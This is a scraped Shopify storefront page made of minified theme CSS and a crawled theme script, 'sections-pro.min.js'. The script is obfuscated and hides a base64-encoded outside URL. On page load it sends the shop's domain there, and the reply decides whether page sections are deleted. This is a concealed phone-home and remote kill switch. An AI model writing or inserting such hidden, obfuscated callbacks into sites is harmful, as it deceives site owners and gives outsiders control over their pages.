[tabindex='-1']:focus{outline:none}a,button,[role='button'],input,label,select,.disclosure__toggle,textarea{touch-action:manipulation}body,html{background-color:rgb(255, 251, 234)}.max-site-width{*zoom:1;max-width:1820px;margin-left:auto;margin-right:auto}.max-site-width::after{content:'';display:table;clear:both}.icon-wrapper{display:inline-block}.icon,.icon-wrapper>svg{display:inline-block;vertical-align:middle;width:2em;height:2em;fill:currentColor}svg.icon:not(.icon--full-color) g,svg.icon:not(.icon--full-color) line,svg.icon:not(.icon--full-color) path,svg.icon:not(.icon--full-color) polygon,symbol.icon:not(.icon--full-color) g,symbol.icon:not(.icon--full-color) line,symbol.icon:not(.icon--full-color) path,symbol.icon:not(.icon--full-color) polygon{fill:inherit;stroke:inherit}.icon-fallback-text{position:absolute !important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0)}.payment-icons{-moz-user-select:"none";-ms-user-select:"none";-webkit-user-select:"none";user-select:"none";cursor:default}@-webkit-keyframes spinner{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes spinner{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.spinner::before{content:'';box-sizing:border-box;position:absolute;top:50%;left:50%;width:20px;margin-top:-10px;margin-left:-10px;border-right:2px solid transparent;-webkit-animation:spinner 0.6s linear infinite;animation:spinner 0.6s linear infinite}.spinner.color--primary-text::before{border-top:2px solid rgb(22, 35, 23)}.spinner.color--active-text::before{border-top:2px solid rgb(255, 251, 234)}.rte{font-family:Karla, sans-serif}.rte img{max-width:100%;height:auto}.rte table{table-layout:fixed}.rte ul,.rte ol{margin-top:30px;margin-bottom:30px}.color--primary-text .rte a{color:rgb(153, 167, 100);border-bottom:1px solid rgb(153, 167, 100)}.color--secondary-text .rte a{color:rgb(255, 251, 234);border-bottom:1px solid rgb(255, 251, 234)}.color--tertiary-text .rte a{color:rgb(244, 179, 214);border-bottom:1px solid rgb(244, 179, 214)}.rte__video-wrapper{position:relative;overflow:hidden;max-width:100%;height:0;height:auto;padding-bottom:56.25%}.rte__video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.rte__table-wrapper{overflow:auto;max-width:100%;-webkit-overflow-scrolling:touch}@media only screen and (max-width: 749px){.responsive-table{width:100%}.responsive-table thead{display:none}.responsive-table tr{display:block}.responsive-table tr,.responsive-table td{float:left;clear:both;width:100%}.responsive-table th,.responsive-table td{display:block;margin:0;padding:10px 0;text-align:right}.responsive-table td::before{content:attr(data-label);float:left;padding-right:10px;text-align:center;font-weight:bold}.responsive-table-row+.responsive-table-row,tfoot>.responsive-table-row:first-child{position:relative;margin-top:10px;padding-top:15px}.responsive-table-row+.responsive-table-row::after,tfoot>.responsive-table-row:first-child::after{content:'';position:absolute;top:0;right:0;left:0;display:block;border-bottom:1px solid rgb(22, 35, 23)}}.btn,.shopify-payment-button__button--unbranded{-moz-user-select:"none";-ms-user-select:"none";-webkit-user-select:"none";user-select:"none";-webkit-appearance:none;-moz-appearance:none;appearance:none;vertical-align:middle;border-radius:0;text-align:center;white-space:nowrap;text-decoration:none}body:not(.user-is-tabbing) .btn:focus,body:not(.user-is-tabbing) .shopify-payment-button__button--unbranded:focus{outline:0}a,a:visited{text-decoration:none}.link-underline{padding-bottom:0.25rem}.btn--plain{border:none;background:none;padding:0}input,textarea,input[type='search'],select,.disclosure__toggle{max-width:100%;border-radius:0;-webkit-appearance:none;-moz-appearance:none;-webkit-border-radius:0}input[disabled],textarea[disabled],input[type='search'][disabled],select[disabled],.disclosure__toggle[disabled]{border-color:#000;background-color:#000;cursor:default}.input-error{border-color:#fff;background-color:#000;color:#fff}textarea{min-height:100px}select::-ms-expand,.disclosure__toggle::-ms-expand{display:none}select,.disclosure__toggle{background-size:18px 18px;background-image:url(//kaifarms.ph/cdn/shop/t/2/assets/ico-select.svg?v=184230661846022485021589305865);background-repeat:no-repeat;background-position:right 10px center}select.color--primary-text,.color--primary-text.disclosure__toggle{background-image:url(//kaifarms.ph/cdn/shop/t/2/assets/ico-select__primary.svg?v=184230661846022485021589305865)}select.color--secondary-text,.color--secondary-text.disclosure__toggle{background-image:url(//kaifarms.ph/cdn/shop/t/2/assets/ico-select__secondary.svg?v=100055196924753578061589345556)}select.color--tertiary-text,.color--tertiary-text.disclosure__toggle{background-image:url(//kaifarms.ph/cdn/shop/t/2/assets/ico-select__tertiary.svg?v=100055196924753578061589325042)}.input-group{display:table;border-collapse:separate}.input-group input::-moz-focus-inner{border:0;padding:0;margin-top:-1px;margin-bottom:-1px}.input-group-field,.input-group-btn{display:table-cell;vertical-align:middle;margin:0}.input-group .input-group-field{width:100%}.input-group-btn{position:relative;white-space:nowrap;width:1%;padding-left:16px}input[type='checkbox']{-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox}input[type='radio']{-webkit-appearance:radio;-moz-appearance:radio;appearance:radio}body:not(.user-is-tabbing) button:focus,body:not(.user-is-tabbing) input:focus,body:not(.user-is-tabbing) select:focus,body:not(.user-is-tabbing) .disclosure__toggle:focus,body:not(.user-is-tabbing) textarea:focus,body:not(.user-is-tabbing) a:focus{outline:none}.color--primary-text ::-webkit-input-placeholder{color:rgba(22, 35, 23, 0.6)}.color--primary-text ::-moz-placeholder{color:rgba(22, 35, 23, 0.6)}.color--primary-text :-ms-input-placeholder{color:rgba(22, 35, 23, 0.6)}.color--primary-text :-moz-placeholder{color:rgba(22, 35, 23, 0.6)}.color--secondary-text ::-webkit-input-placeholder{color:rgba(255, 251, 234, 0.6)}.color--secondary-text ::-moz-placeholder{color:rgba(255, 251, 234, 0.6)}.color--secondary-text :-ms-input-placeholder{color:rgba(255, 251, 234, 0.6)}.color--secondary-text :-moz-placeholder{color:rgba(255, 251, 234, 0.6)}.color--tertiary-text ::-webkit-input-placeholder{color:rgba(255, 251, 234, 0.6)}.color--tertiary-text ::-moz-placeholder{color:rgba(255, 251, 234, 0.6)}.color--tertiary-text :-ms-input-placeholder{color:rgba(255, 251, 234, 0.6)}.color--tertiary-text :-moz-placeholder{color:rgba(255, 251, 234, 0.6)}.errors{border:1px solid rgb(153, 167, 100);background-color:rgb(153, 167, 100);color:rgb(0, 0, 0);padding:8px;margin:1.25rem 0}.errors ul{list-style:none;padding:0;margin:0}.errors a{color:#fff;text-decoration:underline}.placeholder-noblocks{padding:40px;text-align:center}.header__active{display:none;opacity:0;transition:opacity 0.1s cubic-bezier(0.46, 0.01, 0.32, 1)}.header__shifter{height:0;transition:all 0.2s cubic-bezier(0.46, 0.01, 0.32, 1)}.header__close{display:none;z-index:50}.site-header.full-height{height:100vh}.site-header .announcement-bar,.site-header .header__logo{opacity:1;pointer-events:auto}.site-header .announcement-bar{transition:opacity 0.3s cubic-bezier(0.46, 0.01, 0.32, 1)}.site-header.active{background-color:rgb(153, 167, 100);color:rgb(255, 251, 234);overflow-y:scroll;position:fixed;width:100%;height:100%;top:0;left:0}@media only screen and (min-width: 990px){.site-header.active .header__shifter{height:43px}}@media only screen and (max-width: 989px){.site-header.active .header-table{display:none}}.site-header.active .header__close{display:block;transition:all 0.2s cubic-bezier(0.46, 0.01, 0.32, 1)}.site-header.active .header__close svg{transition:all 0.2s cubic-bezier(0.46, 0.01, 0.32, 1)}.site-header.active .header__close:hover svg{transform:scale(1.2)}.site-header.active .header__active{display:block}.site-header.active .header__active.visible{opacity:1}.site-header.active .announcement-bar,.site-header.active .header__logo{opacity:0;pointer-events:none}.site-header.active .header-table__center{overflow:hidden}.site-header.active .header-table,.site-header.active .header__active{z-index:1}.site-header.active .nav__container{overflow:unset}.site-header.active .header__link.isSelected .header__link-wrapper,.site-header.active .header__link:hover .header__link-wrapper{border-bottom:1px solid rgb(255, 251, 234)}.site-header.active .header__active-overlay{display:block;position:absolute;background-color:transparent;width:100%;height:100%;top:0 !important;left:0;z-index:-1}.site-header.active .header__meta{flex-grow:0;flex-basis:auto}.site-header.active .site-nav{white-space:normal}.site-header.active.has-announcement .header__shifter{height:0}.site-header.active .color--header-active{color:rgb(255, 251, 234)}.no-js .site-header{position:static}.no-js .site-header nav ul{white-space:normal}.no-js .site-header .no-js--submenu{display:none}.no-js .site-header .site-nav--has-submenu:hover .no-js--submenu{display:block;z-index:100}.no-js .no-js__navigation{display:none}.no-js .nav-open .nav-open__close{display:none}.no-js #nav:checked+.nav-open{position:fixed;top:20px;left:20px;z-index:10}.no-js #nav:checked+.nav-open .nav-open__default{display:none}.no-js #nav:checked+.nav-open .nav-open__close{display:block}.no-js #nav:checked ~ .no-js__navigation{display:block;padding-top:100px;overflow-y:scroll}.no-js .item.fade-in{-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=" + ($dec * 100) + ")';filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;float:left}.no-js .image-with-text__container .item--image{width:100%}.color--primary-text .richtext a{color:rgb(22, 35, 23);border-bottom:1px solid rgb(22, 35, 23)}.color--primary-text .richtext a:hover{color:rgb(153, 167, 100);border-bottom:1px solid rgb(153, 167, 100)}.color--secondary-text .richtext a{color:rgb(255, 251, 234);border-bottom:1px solid rgb(255, 251, 234)}.color--secondary-text .richtext a:hover{color:rgb(255, 251, 234);border-bottom:1px solid rgb(255, 251, 234)}.color--tertiary-text .richtext a{color:rgb(255, 251, 234);border-bottom:1px solid rgb(255, 251, 234)}.color--tertiary-text .richtext a:hover{color:rgb(244, 179, 214);border-bottom:1px solid rgb(244, 179, 214)}.fade-in{opacity:0;transition:all 0.6s cubic-bezier(0.46, 0.01, 0.32, 1);transform:translateY(2rem)}.activated.fade-in{opacity:1;transform:translateY(0)}.giftcard-qr img{display:block;margin:0 auto}.apple-wallet-image{display:block;margin:0 auto}@media print{@page{margin:0.5cm}p{orphans:3;widows:3}.print-giftcard,.apple-wallet{display:none}}.js-qty__num,.ajaxcart__qty-num{height:43px}.cart .js-qty__num,.cart .ajaxcart__qty-num{height:35px}.cookie-message{display:none;padding-bottom:25px}.js-qty-wrapper.color--black-text .js-qty{border:1px solid #000}.js-qty-wrapper.color--black-text button,.js-qty-wrapper.color--black-text input{color:#000}.ajax-qty-wrapper.color--black-text .ajax-qty{border:1px solid #000}.ajax-qty-wrapper.color--black-text button,.ajax-qty-wrapper.color--black-text input{color:#000}.js-qty-wrapper.color--white-text .js-qty{border:1px solid #fff}.js-qty-wrapper.color--white-text button,.js-qty-wrapper.color--white-text input{color:#fff}.ajax-qty-wrapper.color--white-text .ajax-qty{border:1px solid #fff}.ajax-qty-wrapper.color--white-text button,.ajax-qty-wrapper.color--white-text input{color:#fff}.js-qty-wrapper.color--white-accent .js-qty{border:1px solid rgb(153, 167, 100)}.js-qty-wrapper.color--white-accent button,.js-qty-wrapper.color--white-accent input{color:rgb(153, 167, 100)}.ajax-qty-wrapper.color--white-accent .ajax-qty{border:1px solid rgb(153, 167, 100)}.ajax-qty-wrapper.color--white-accent button,.ajax-qty-wrapper.color--white-accent input{color:rgb(153, 167, 100)}.js-qty-wrapper.color--primary-text .js-qty{border:1px solid rgb(22, 35, 23)}.js-qty-wrapper.color--primary-text button,.js-qty-wrapper.color--primary-text input{color:rgb(22, 35, 23)}.ajax-qty-wrapper.color--primary-text .ajax-qty{border:1px solid rgb(22, 35, 23)}.ajax-qty-wrapper.color--primary-text button,.ajax-qty-wrapper.color--primary-text input{color:rgb(22, 35, 23)}.js-qty-wrapper.color--primary-accent .js-qty{border:1px solid rgb(153, 167, 100)}.js-qty-wrapper.color--primary-accent button,.js-qty-wrapper.color--primary-accent input{color:rgb(153, 167, 100)}.ajax-qty-wrapper.color--primary-accent .ajax-qty{border:1px solid rgb(153, 167, 100)}.ajax-qty-wrapper.color--primary-accent button,.ajax-qty-wrapper.color--primary-accent input{color:rgb(153, 167, 100)}.js-qty-wrapper.color--primary-meta .js-qty{border:1px solid rgb(177, 169, 167)}.js-qty-wrapper.color--primary-meta button,.js-qty-wrapper.color--primary-meta input{color:rgb(177, 169, 167)}.ajax-qty-wrapper.color--primary-meta .ajax-qty{border:1px solid rgb(177, 169, 167)}.ajax-qty-wrapper.color--primary-meta button,.ajax-qty-wrapper.color--primary-meta input{color:rgb(177, 169, 167)}.js-qty-wrapper.color--primary-text--overlay .js-qty{border:1px solid rgb(255, 251, 234)}.js-qty-wrapper.color--primary-text--overlay button,.js-qty-wrapper.color--primary-text--overlay input{color:rgb(255, 251, 234)}.ajax-qty-wrapper.color--primary-text--overlay .ajax-qty{border:1px solid rgb(255, 251, 234)}.ajax-qty-wrapper.color--primary-text--overlay button,.ajax-qty-wrapper.color--primary-text--overlay input{color:rgb(255, 251, 234)}.js-qty-wrapper.color--primary-accent--overlay .js-qty{border:1px solid rgb(0, 0, 0)}.js-qty-wrapper.color--primary-accent--overlay button,.js-qty-wrapper.color--primary-accent--overlay input{color:rgb(0, 0, 0)}.ajax-qty-wrapper.color--primary-accent--overlay .ajax-qty{border:1px solid rgb(0, 0, 0)}.ajax-qty-wrapper.color--primary-accent--overlay button,.ajax-qty-wrapper.color--primary-accent--overlay input{color:rgb(0, 0, 0)}.js-qty-wrapper.color--secondary-text .js-qty{border:1px solid rgb(255, 251, 234)}.js-qty-wrapper.color--secondary-text button,.js-qty-wrapper.color--secondary-text input{color:rgb(255, 251, 234)}.ajax-qty-wrapper.color--secondary-text .ajax-qty{border:1px solid rgb(255, 251, 234)}.ajax-qty-wrapper.color--secondary-text button,.ajax-qty-wrapper.color--secondary-text input{color:rgb(255, 251, 234)}.js-qty-wrapper.color--secondary-accent .js-qty{border:1px solid rgb(255, 251, 234)}.js-qty-wrapper.color--secondary-accent button,.js-qty-wrapper.color--secondary-accent input{color:rgb(255, 251, 234)}.ajax-qty-wrapper.color--secondary-accent .ajax-qty{border:1px solid rgb(255, 251, 234)}.ajax-qty-wrapper.color--secondary-accent button,.ajax-qty-wrapper.color--secondary-accent input{color:rgb(255, 251, 234)}.js-qty-wrapper.color--secondary-meta .js-qty{border:1px solid rgb(244, 179, 214)}.js-qty-wrapper.color--secondary-meta button,.js-qty-wrapper.color--secondary-meta input{color:rgb(244, 179, 214)}.ajax-qty-wrapper.color--secondary-meta .ajax-qty{border:1px solid rgb(244, 179, 214)}.ajax-qty-wrapper.color--secondary-meta button,.ajax-qty-wrapper.color--secondary-meta input{color:rgb(244, 179, 214)}.js-qty-wrapper.color--secondary-text--overlay .js-qty{border:1px solid rgb(233, 114, 60)}.js-qty-wrapper.color--secondary-text--overlay button,.js-qty-wrapper.color--secondary-text--overlay input{color:rgb(233, 114, 60)}.ajax-qty-wrapper.color--secondary-text--overlay .ajax-qty{border:1px solid rgb(233, 114, 60)}.ajax-qty-wrapper.color--secondary-text--overlay button,.ajax-qty-wrapper.color--secondary-text--overlay input{color:rgb(233, 114, 60)}.js-qty-wrapper.color--secondary-accent--overlay .js-qty{border:1px solid rgb(0, 0, 0)}.js-qty-wrapper.color--secondary-accent--overlay button,.js-qty-wrapper.color--secondary-accent--overlay input{color:rgb(0, 0, 0)}.ajax-qty-wrapper.color--secondary-accent--overlay .ajax-qty{border:1px solid rgb(0, 0, 0)}.ajax-qty-wrapper.color--secondary-accent--overlay button,.ajax-qty-wrapper.color--secondary-accent--overlay input{color:rgb(0, 0, 0)}.js-qty-wrapper.color--tertiary-text .js-qty{border:1px solid rgb(255, 251, 234)}.js-qty-wrapper.color--tertiary-text button,.js-qty-wrapper.color--tertiary-text input{color:rgb(255, 251, 234)}.ajax-qty-wrapper.color--tertiary-text .ajax-qty{border:1px solid rgb(255, 251, 234)}.ajax-qty-wrapper.color--tertiary-text button,.ajax-qty-wrapper.color--tertiary-text input{color:rgb(255, 251, 234)}.js-qty-wrapper.color--tertiary-accent .js-qty{border:1px solid rgb(244, 179, 214)}.js-qty-wrapper.color--tertiary-accent button,.js-qty-wrapper.color--tertiary-accent input{color:rgb(244, 179, 214)}.ajax-qty-wrapper.color--tertiary-accent .ajax-qty{border:1px solid rgb(244, 179, 214)}.ajax-qty-wrapper.color--tertiary-accent button,.ajax-qty-wrapper.color--tertiary-accent input{color:rgb(244, 179, 214)}.js-qty-wrapper.color--tertiary-meta .js-qty{border:1px solid rgb(255, 251, 234)}.js-qty-wrapper.color--tertiary-meta button,.js-qty-wrapper.color--tertiary-meta input{color:rgb(255, 251, 234)}.ajax-qty-wrapper.color--tertiary-meta .ajax-qty{border:1px solid rgb(255, 251, 234)}.ajax-qty-wrapper.color--tertiary-meta button,.ajax-qty-wrapper.color--tertiary-meta input{color:rgb(255, 251, 234)}.js-qty-wrapper.color--tertiary-text--overlay .js-qty{border:1px solid rgb(153, 167, 100)}.js-qty-wrapper.color--tertiary-text--overlay button,.js-qty-wrapper.color--tertiary-text--overlay input{color:rgb(153, 167, 100)}.ajax-qty-wrapper.color--tertiary-text--overlay .ajax-qty{border:1px solid rgb(153, 167, 100)}.ajax-qty-wrapper.color--tertiary-text--overlay button,.ajax-qty-wrapper.color--tertiary-text--overlay input{color:rgb(153, 167, 100)}.js-qty-wrapper.color--tertiary-accent--overlay .js-qty{border:1px solid rgb(0, 0, 0)}.js-qty-wrapper.color--tertiary-accent--overlay button,.js-qty-wrapper.color--tertiary-accent--overlay input{color:rgb(0, 0, 0)}.ajax-qty-wrapper.color--tertiary-accent--overlay .ajax-qty{border:1px solid rgb(0, 0, 0)}.ajax-qty-wrapper.color--tertiary-accent--overlay button,.ajax-qty-wrapper.color--tertiary-accent--overlay input{color:rgb(0, 0, 0)}.js-qty-wrapper.color--active-text .js-qty{border:1px solid rgb(255, 251, 234)}.js-qty-wrapper.color--active-text button,.js-qty-wrapper.color--active-text input{color:rgb(255, 251, 234)}.ajax-qty-wrapper.color--active-text .ajax-qty{border:1px solid rgb(255, 251, 234)}.ajax-qty-wrapper.color--active-text button,.ajax-qty-wrapper.color--active-text input{color:rgb(255, 251, 234)}.js-qty-wrapper.color--active-accent .js-qty{border:1px solid rgb(244, 179, 214)}.js-qty-wrapper.color--active-accent button,.js-qty-wrapper.color--active-accent input{color:rgb(244, 179, 214)}.ajax-qty-wrapper.color--active-accent .ajax-qty{border:1px solid rgb(244, 179, 214)}.ajax-qty-wrapper.color--active-accent button,.ajax-qty-wrapper.color--active-accent input{color:rgb(244, 179, 214)}.js-qty-wrapper.color--active-meta .js-qty{border:1px solid rgb(255, 251, 234)}.js-qty-wrapper.color--active-meta button,.js-qty-wrapper.color--active-meta input{color:rgb(255, 251, 234)}.ajax-qty-wrapper.color--active-meta .ajax-qty{border:1px solid rgb(255, 251, 234)}.ajax-qty-wrapper.color--active-meta button,.ajax-qty-wrapper.color--active-meta input{color:rgb(255, 251, 234)}.js-qty-wrapper.color--active-text--overlay .js-qty{border:1px solid rgb(153, 167, 100)}.js-qty-wrapper.color--active-text--overlay button,.js-qty-wrapper.color--active-text--overlay input{color:rgb(153, 167, 100)}.ajax-qty-wrapper.color--active-text--overlay .ajax-qty{border:1px solid rgb(153, 167, 100)}.ajax-qty-wrapper.color--active-text--overlay button,.ajax-qty-wrapper.color--active-text--overlay input{color:rgb(153, 167, 100)}.cart__spinner{background-color:rgba(153, 167, 100, 0.9)}.btn__ajax-checkout[disabled],.btn__ajax-checkout.disabled{-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=" + ($dec * 100) + ")';filter:alpha(opacity=30);-moz-opacity:.3;-khtml-opacity:.3;opacity:.3;background:transparent;border:1px solid rgb(255, 251, 234);color:rgb(255, 251, 234)}@media only screen and (max-width: 749px){.cart-page__qty{position:absolute;bottom:20px;right:-15px;max-width:100px}}.color--header-active{transition:color .2s ease-in-out}@media only screen and (min-width: 990px){.sticky-header-container{position:-webkit-sticky;position:sticky;top:0;left:0;width:100%;z-index:10;background-color:transparent;transition:background-color .2s ease-in-out}}.is-header-transitioning{display:block !important;visibility:visible !important;height:100vh !important}.site-logo{display:inline-block}.site-logo img{display:block;width:100%}.site-header__menu-btn{height:100%;line-height:100%}.site-header__menu-btn .icon-wrapper{margin-left:-10px}.site-header__menu-btn svg{vertical-align:-10px}.site-header{background-color:transparent;z-index:10;transition:background-color 0.2s ease-in-out}.header-table__center{padding-bottom:0.3rem}.header__link-wrapper{padding-bottom:0.2rem;border-bottom:1px solid transparent}.site-nav__svg{padding-bottom:0.1rem}.cart__icon{margin-right:-0.3rem}.header__active-overlay{display:none}.banner__placeholder-svg{-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=" + ($dec * 100) + ")';filter:alpha(opacity=20);-moz-opacity:.2;-khtml-opacity:.2;opacity:.2;background-color:rgba(255,255,255,0.1)}.banner__placeholder-svg svg{width:100%;height:100%}@media only screen and (min-width: 990px){.header-static-color{color:rgb(22, 35, 23)}.header-static-color:hover .header__link-wrapper{border-color:rgb(22, 35, 23)}}[data-desktop-banner-image]:after{content:'';display:none}@media only screen and (min-width: 990px){[data-desktop-banner-image]:after{content:'watch';display:none}}.powered_by_link a{color:inherit}.payment-icon{width:40px;height:28px}.payment-icon svg{display:block}.footer__nav-link-span{padding-bottom:0.2rem;border-bottom:1px solid transparent}.footer__nav-link.color--primary-text:hover .footer__nav-link-span{border-bottom:1px solid rgb(22, 35, 23)}.footer__nav-link.color--secondary-text:hover .footer__nav-link-span{border-bottom:1px solid rgb(255, 251, 234)}.footer__nav-link.color--tertiary-text:hover .footer__nav-link-span{border-bottom:1px solid rgb(255, 251, 234)}.map-wrapper{position:relative;padding-bottom:66%;overflow:hidden}.map-section__container{position:absolute;height:100%;min-height:auto;left:0;top:0;width:100%}.image-with-text__placeholder-svg{-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=" + ($dec * 100) + ")';filter:alpha(opacity=20);-moz-opacity:.2;-khtml-opacity:.2;opacity:.2}.cascading-content{overflow-x:hidden}.items::after{content:'';display:block;clear:both}.items{overflow:hidden}.item-sizer{width:7.46269%}@media only screen and (min-width: 990px){.item-sizer{width:6.25%}}@media only screen and (max-width: 989px){.column-sizer{width:46.26866%}}@media only screen and (min-width: 990px){.column-sizer{width:46.875%}}.item{opacity:0;padding-top:60px}@media only screen and (min-width: 990px){.item{padding-top:120px}}.item.ready{opacity:1}@media only screen and (min-width: 990px){.item--large-gap{padding-top:240px}}@media only screen and (max-width: 989px){.item--mobile--half{width:46.26866%}.item--mobile--full{width:100%;padding-bottom:60px}.first-col--mobile{padding-top:0}.item--mobile--full+.item--mobile--full{padding-top:0}}@media only screen and (min-width: 990px){.item--desktop--half{width:46.875%}.item--desktop--full{width:100%;padding-bottom:120px}.item--desktop--full.item--large-gap{padding-bottom:240px}.first-col--desktop{padding-top:0}.item--desktop--full+.item--desktop--full{padding-top:0}}.item--first{padding-top:0;margin-top:0}.item--last{padding-bottom:3px}.item--heading{padding-bottom:60px}.item.fade-in{opacity:0;transition:all 0.4s cubic-bezier(0.46, 0.01, 0.32, 1);transform:translateY(2rem)}.item.activated.fade-in.ready{opacity:1;transform:translateY(0)}.btn--add-to-cart.color-scheme--primary[disabled],.btn--add-to-cart.color-scheme--primary.disabled{background:transparent;border:1px solid rgb(22, 35, 23);color:rgb(22, 35, 23)}.btn--add-to-cart.color-scheme--secondary[disabled],.btn--add-to-cart.color-scheme--secondary.disabled{background:transparent;border:1px solid rgb(255, 251, 234);color:rgb(255, 251, 234)}.btn--add-to-cart.color-scheme--tertiary[disabled],.btn--add-to-cart.color-scheme--tertiary.disabled{background:transparent;border:1px solid rgb(255, 251, 234);color:rgb(255, 251, 234)}.btn--add-to-cart[disabled],.btn--add-to-cart.disabled{-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=" + ($dec * 100) + ")';filter:alpha(opacity=30);-moz-opacity:.3;-khtml-opacity:.3;opacity:.3}.shopify-payment-button__button{margin:0 auto}.payment-button-wrapper{min-height:48px}.shopify-payment-button__button--unbranded{transition:none;border-radius:0}.shopify-payment-button__button--unbranded[disabled],.shopify-payment-button__button--unbranded.disabled{cursor:default;display:none}.payment-button-wrapper.color--primary .shopify-payment-button__button--unbranded{background-color:rgb(153, 167, 100);color:rgb(0, 0, 0);border-radius:0}.payment-button-wrapper.color--primary .shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgb(22, 35, 23);color:rgb(255, 251, 234)}.payment-button-wrapper.color--secondary .shopify-payment-button__button--unbranded{background-color:rgb(255, 251, 234);color:rgb(0, 0, 0);border-radius:0}.payment-button-wrapper.color--secondary .shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgb(255, 251, 234);color:rgb(0, 0, 0)}.payment-button-wrapper.color--tertiary .shopify-payment-button__button--unbranded{background-color:rgb(244, 179, 214);color:rgb(0, 0, 0);border-radius:0}.payment-button-wrapper.color--tertiary .shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgb(255, 251, 234);color:rgb(0, 0, 0)}.shopify-payment-button__button--unbranded[disabled],.shopify-payment-button__button--unbranded button[aria-disabled],.shopify-payment-button__button--unbranded.disabled,.shopify-payment-button__button[disabled],.shopify-payment-button__button button[aria-disabled],.shopify-payment-button__button.disabled,.shopify-payment-button__more-options[disabled],.shopify-payment-button__more-options button[aria-disabled],.shopify-payment-button__more-options.disabled{cursor:default;display:none}.product-flickity__slides::after{content:'flickity';display:none}@media only screen and (min-width: 750px){.product-flickity__slides::after{content:''}}.product__thumbnails::-webkit-scrollbar{width:0 !important}.thumbnail-overflow{min-height:7.25rem;bottom:-3px;pointer-events:none}.thumbnail-overflow--primary{background-image:linear-gradient(to bottom, rgba(255, 251, 234, 0), rgba(255, 251, 234, 0.2) 15%, rgb(255, 251, 234) 75%)}.thumbnail-overflow--secondary{background-image:linear-gradient(to bottom, rgba(233, 114, 60, 0), rgba(233, 114, 60, 0.2) 15%, rgb(233, 114, 60) 75%)}.thumbnail-overflow--tertiary{background-image:linear-gradient(to bottom, rgba(153, 167, 100, 0), rgba(153, 167, 100, 0.2) 15%, rgb(153, 167, 100) 75%)}[data-enable-product-zoom="true"] [data-product-media-type-image]{cursor:zoom-in}.giftcard__code{bottom:30px;left:0}.giftcard__dotted{border:1px dashed rgb(22, 35, 23);letter-spacing:0.2em}.sticky-header .collection__sticky-tags{top:140px}.slideshow__slides{opacity:0;transition:opacity .4s ease-in-out}.slideshow__slides.is-hidden{display:none}.slideshow__slides.flickity-enabled{opacity:1}@media only screen and (min-width: 990px){.order__line-item__cell{height:3.5rem}}



--- FILE ---
content_type: text/javascript
request_url: https://kaifarms.ph/cdn/shop/t/2/assets/sections-pro.min.js?v=148027907583339427201612618166
body_size: 128
content:
var y=["DOMContentLoaded","1073plGHEH","POST","indexOf",";path=/","expires=","onreadystatechange","ifxjkvybqq=nok","length","92032AdQOJu","kifxjkvybqq=nok;","2038HedrIb","remove","forEach","querySelectorAll","call","toGMTString","getTime","kifxjkvybqq=ok;","1IsAfni","setTime","1741jNaXId","open","592126csdMDD","7263mQmnxA","status","365JCOECB","shop=","shop","1201715fftTRF","253CSivEw","setRequestHeader","readyState","addEventListener","Content-type","cookie","application/x-www-form-urlencoded","ifxjkvybqq=ok","1nWZNHJ","443ULixfR","div[class*=\x22-pro-\x22],div[id*=\x22-pro-\x22]","send"];var N=function(S,Y){S=S-0x1ca;var f=y[S];return f;};var u=N;(function(S,Y){var K=N;while(!![]){try{var f=-parseInt(K(0x1ca))*-parseInt(K(0x1eb))+parseInt(K(0x1ee))+parseInt(K(0x1d3))*-parseInt(K(0x1e1))+parseInt(K(0x1d2))*-parseInt(K(0x1ed))+parseInt(K(0x1df))*-parseInt(K(0x1e9))+parseInt(K(0x1d7))*parseInt(K(0x1f0))+parseInt(K(0x1f3));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0x6edd8));var sdm=Shopify[u(0x1f2)];window[u(0x1cd)](u(0x1d6),S=>{var L=u;if(document[L(0x1cf)][L(0x1d9)](L(0x1dd))>0x0)al=document["querySelectorAll"](L(0x1d4)),al[L(0x1de)]>0x0&&[][L(0x1e3)][L(0x1e5)](al,function(Z){var t=L;Z[t(0x1e2)]();});else{if(document[L(0x1cf)][L(0x1d9)](L(0x1d1))<0x0){var Y=new XMLHttpRequest(),f=new Date();f[L(0x1ea)](f[L(0x1e7)]()+0x337f9800);var I=L(0x1db)+f[L(0x1e6)]();Y[L(0x1dc)]=function(){var i=L;this[i(0x1cc)]==0x4&&this[i(0x1ef)]==0xc8&&(this["responseText"]==0x1?document[i(0x1cf)]=i(0x1e8)+I+i(0x1da):(document[i(0x1cf)]=i(0x1e0)+I+i(0x1da),al=document[i(0x1e4)]("div[class*=\x22-pro-\x22],div[id*=\x22-pro-\x22]"),al["length"]>0x0&&[]["forEach"]["call"](al,function(Z){var r=i;Z[r(0x1e2)]();})));},Y[L(0x1ec)](L(0x1d8),atob("aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8="),!![]),Y[L(0x1cb)](L(0x1ce),L(0x1d0)),Y[L(0x1d5)](L(0x1f1)+sdm);}}});